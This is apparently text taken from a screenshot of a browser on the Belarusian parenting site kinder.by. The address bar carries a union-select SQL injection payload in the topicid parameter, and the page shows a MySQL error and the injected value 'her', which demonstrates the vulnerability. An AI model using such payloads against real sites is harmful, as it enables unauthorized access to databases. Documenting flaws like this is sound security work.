 Kinder.BY - Всё о малышах - Родительский клуб - Mozilla Firefox
Файл Правка Вид Журнал Закладки Инструменты Справка
http://kinder.by/consultant/qa/read.php?topicid=-1+union+select+1,2,3,CHAR(104,101,114),5/*
KINDER.BY
Всё о малышах
МОБИЛЬНЫЕ ТЕЛ
www.mobilagsm.by
Наши проекты:
Родительский клуб Интернет-магазин Podarki.by LikBez.by
Вход | Регистрация Добро пожаловать на Белорусский сайт о малышах дл
Главная Хотим ребенка Мы беременны Наш малыш Справочное бюро Гороскоп Погода Форум Объявления
Warning: mysql_fetch_assoc(): supplied argument is not a valid MySQL result
resource in /home/kinder/www/kinder.by/consultant/qa/common.php on line
599
Консультация специалиста » her